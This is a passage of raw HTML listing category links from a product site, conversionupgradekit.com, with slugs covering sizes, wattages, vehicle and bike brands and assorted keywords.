	<li class="cat-item cat-item-966"><a href="https://conversionupgradekit.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://conversionupgradekit.com/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://conversionupgradekit.com/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://conversionupgradekit.com/category/2103-3706010-set/" >2103-3706010-set</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://conversionupgradekit.com/category/22-29/" >22-29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://conversionupgradekit.com/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://conversionupgradekit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://conversionupgradekit.com/category/250watt/" >250watt</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://conversionupgradekit.com/category/275/" >275&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://conversionupgradekit.com/category/275e-bike/" >275e-bike</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://conversionupgradekit.com/category/2829/" >28&#039;&#039;29&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://conversionupgradekit.com/category/298mm/" >298mm</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://conversionupgradekit.com/category/2led/" >2led</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://conversionupgradekit.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://conversionupgradekit.com/category/2xfor/" >2xfor</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://conversionupgradekit.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://conversionupgradekit.com/category/356mm/" >356mm</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://conversionupgradekit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://conversionupgradekit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://conversionupgradekit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://conversionupgradekit.com/category/45-6/" >45-6</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://conversionupgradekit.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://conversionupgradekit.com/category/500800w/" >500800w</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://conversionupgradekit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://conversionupgradekit.com/category/510lb/" >510lb</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://conversionupgradekit.com/category/55-57/" >55-57</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://conversionupgradekit.com/category/60-62/" >60-62</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://conversionupgradekit.com/category/6000k/" >6000k</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://conversionupgradekit.com/category/600lt/" >600lt</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://conversionupgradekit.com/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://conversionupgradekit.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://conversionupgradekit.com/category/67-72/" >67-72</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://conversionupgradekit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://conversionupgradekit.com/category/700c2829/" >700c2829</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://conversionupgradekit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://conversionupgradekit.com/category/8000lm/" >8000lm</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://conversionupgradekit.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://conversionupgradekit.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://conversionupgradekit.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://conversionupgradekit.com/category/90-97/" >90-97</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://conversionupgradekit.com/category/92-98/" >92-98</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://conversionupgradekit.com/category/94-95/" >94-95</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://conversionupgradekit.com/category/abenteuer/" >abenteuer</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://conversionupgradekit.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://conversionupgradekit.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://conversionupgradekit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://conversionupgradekit.com/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://conversionupgradekit.com/category/adot/" >adot</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://conversionupgradekit.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://conversionupgradekit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://conversionupgradekit.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://conversionupgradekit.com/category/airtec/" >airtec</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://conversionupgradekit.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://conversionupgradekit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://conversionupgradekit.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://conversionupgradekit.com/category/altea/" >altea</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://conversionupgradekit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://conversionupgradekit.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://conversionupgradekit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://conversionupgradekit.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://conversionupgradekit.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://conversionupgradekit.com/category/amoeba/" >amoeba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://conversionupgradekit.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://conversionupgradekit.com/category/antunes/" >antunes</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://conversionupgradekit.com/category/aprilaire/" >aprilaire</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://conversionupgradekit.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://conversionupgradekit.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://conversionupgradekit.com/category/arteon/" >arteon</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://conversionupgradekit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://conversionupgradekit.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://conversionupgradekit.com/category/atag/" >atag</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://conversionupgradekit.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://conversionupgradekit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://conversionupgradekit.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://conversionupgradekit.com/category/autotech/" >autotech</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://conversionupgradekit.com/category/avata/" >avata</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://conversionupgradekit.com/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://conversionupgradekit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://conversionupgradekit.com/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://conversionupgradekit.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://conversionupgradekit.com/category/barreto/" >barreto</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://conversionupgradekit.com/category/barugzai/" >barugzai</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://conversionupgradekit.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://conversionupgradekit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://conversionupgradekit.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://conversionupgradekit.com/category/beehive/" >beehive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://conversionupgradekit.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://conversionupgradekit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://conversionupgradekit.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://conversionupgradekit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://conversionupgradekit.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://conversionupgradekit.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://conversionupgradekit.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://conversionupgradekit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://conversionupgradekit.com/category/bigbattery/" >bigbattery</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://conversionupgradekit.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://conversionupgradekit.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://conversionupgradekit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://conversionupgradekit.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://conversionupgradekit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://conversionupgradekit.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://conversionupgradekit.com/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://conversionupgradekit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://conversionupgradekit.com/category/bodykit/" >bodykit</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://conversionupgradekit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://conversionupgradekit.com/category/bolt-on/" >bolt-on</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://conversionupgradekit.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://conversionupgradekit.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://conversionupgradekit.com/category/borgeson/" >borgeson</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://conversionupgradekit.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://conversionupgradekit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://conversionupgradekit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://conversionupgradekit.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://conversionupgradekit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://conversionupgradekit.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://conversionupgradekit.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://conversionupgradekit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://conversionupgradekit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://conversionupgradekit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://conversionupgradekit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://conversionupgradekit.com/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://conversionupgradekit.com/category/bullpup/" >bullpup</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://conversionupgradekit.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://conversionupgradekit.com/category/c63s/" >c63s</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://conversionupgradekit.com/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://conversionupgradekit.com/category/cadian/" >cadian</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://conversionupgradekit.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://conversionupgradekit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://conversionupgradekit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://conversionupgradekit.com/category/canbus/" >canbus</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://conversionupgradekit.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://conversionupgradekit.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://conversionupgradekit.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://conversionupgradekit.com/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://conversionupgradekit.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://conversionupgradekit.com/category/cerec/" >cerec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://conversionupgradekit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://conversionupgradekit.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://conversionupgradekit.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://conversionupgradekit.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://conversionupgradekit.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://conversionupgradekit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://conversionupgradekit.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://conversionupgradekit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://conversionupgradekit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://conversionupgradekit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://conversionupgradekit.com/category/cla-class/" >cla-class</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://conversionupgradekit.com/category/cla45/" >cla45</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://conversionupgradekit.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://conversionupgradekit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://conversionupgradekit.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://conversionupgradekit.com/category/clsp/" >clsp</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://conversionupgradekit.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://conversionupgradekit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://conversionupgradekit.com/category/cmmg/" >cmmg</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://conversionupgradekit.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://conversionupgradekit.com/category/colight/" >colight</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://conversionupgradekit.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://conversionupgradekit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://conversionupgradekit.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://conversionupgradekit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://conversionupgradekit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://conversionupgradekit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://conversionupgradekit.com/category/conversionkit/" >conversionkit</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://conversionupgradekit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://conversionupgradekit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://conversionupgradekit.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://conversionupgradekit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://conversionupgradekit.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://conversionupgradekit.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://conversionupgradekit.com/category/cruzin/" >cruzin</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://conversionupgradekit.com/category/cupra/" >cupra</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://conversionupgradekit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://conversionupgradekit.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://conversionupgradekit.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://conversionupgradekit.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://conversionupgradekit.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://conversionupgradekit.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://conversionupgradekit.com/category/daytime/" >daytime</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://conversionupgradekit.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://conversionupgradekit.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://conversionupgradekit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://conversionupgradekit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://conversionupgradekit.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://conversionupgradekit.com/category/diffuser/" >diffuser</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://conversionupgradekit.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://conversionupgradekit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://conversionupgradekit.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://conversionupgradekit.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://conversionupgradekit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://conversionupgradekit.com/category/dohc/" >dohc</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://conversionupgradekit.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://conversionupgradekit.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://conversionupgradekit.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://conversionupgradekit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://conversionupgradekit.com/category/drls/" >drls</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://conversionupgradekit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://conversionupgradekit.com/category/dtswiss/" >dtswiss</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://conversionupgradekit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://conversionupgradekit.com/category/dual-sided/" >dual-sided</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://conversionupgradekit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://conversionupgradekit.com/category/duo2go/" >duo2go</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://conversionupgradekit.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://conversionupgradekit.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://conversionupgradekit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://conversionupgradekit.com/category/e-bikepedelec/" >e-bikepedelec</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://conversionupgradekit.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://conversionupgradekit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://conversionupgradekit.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://conversionupgradekit.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://conversionupgradekit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://conversionupgradekit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://conversionupgradekit.com/category/ec160/" >ec160</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://conversionupgradekit.com/category/edrais/" >edrais</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://conversionupgradekit.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://conversionupgradekit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://conversionupgradekit.com/category/elektro/" >elektro</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://conversionupgradekit.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://conversionupgradekit.com/category/empi/" >empi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://conversionupgradekit.com/category/en06/" >en06</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://conversionupgradekit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://conversionupgradekit.com/category/endlich/" >endlich</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://conversionupgradekit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://conversionupgradekit.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://conversionupgradekit.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://conversionupgradekit.com/category/espressogc/" >espressogc</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://conversionupgradekit.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://conversionupgradekit.com/category/evolutionary/" >evolutionary</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://conversionupgradekit.com/category/evony/" >evony</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://conversionupgradekit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://conversionupgradekit.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://conversionupgradekit.com/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://conversionupgradekit.com/category/f450/" >f450</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://conversionupgradekit.com/category/fabia/" >fabia</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://conversionupgradekit.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://conversionupgradekit.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://conversionupgradekit.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://conversionupgradekit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://conversionupgradekit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://conversionupgradekit.com/category/fiamma/" >fiamma</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://conversionupgradekit.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://conversionupgradekit.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://conversionupgradekit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://conversionupgradekit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://conversionupgradekit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://conversionupgradekit.com/category/flares/" >flares</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://conversionupgradekit.com/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://conversionupgradekit.com/category/fluorescent/" >fluorescent</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://conversionupgradekit.com/category/foglamp/" >foglamp</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://conversionupgradekit.com/category/foglights/" >foglights</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://conversionupgradekit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://conversionupgradekit.com/category/forgeworld/" >forgeworld</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://conversionupgradekit.com/category/foxbody/" >foxbody</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://conversionupgradekit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://conversionupgradekit.com/category/fsip/" >fsip</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://conversionupgradekit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://conversionupgradekit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://conversionupgradekit.com/category/full-led/" >full-led</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://conversionupgradekit.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://conversionupgradekit.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://conversionupgradekit.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://conversionupgradekit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://conversionupgradekit.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://conversionupgradekit.com/category/gladiator/" >gladiator</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://conversionupgradekit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://conversionupgradekit.com/category/gle-class/" >gle-class</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://conversionupgradekit.com/category/globber/" >globber</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://conversionupgradekit.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://conversionupgradekit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://conversionupgradekit.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://conversionupgradekit.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://conversionupgradekit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://conversionupgradekit.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://conversionupgradekit.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://conversionupgradekit.com/category/grainfather/" >grainfather</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://conversionupgradekit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://conversionupgradekit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://conversionupgradekit.com/category/gt28r/" >gt28r</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://conversionupgradekit.com/category/gt350/" >gt350</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://conversionupgradekit.com/category/gtir/" >gtir</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://conversionupgradekit.com/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://conversionupgradekit.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://conversionupgradekit.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://conversionupgradekit.com/category/hamworthy/" >hamworthy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://conversionupgradekit.com/category/hansa/" >hansa</a>
</li>
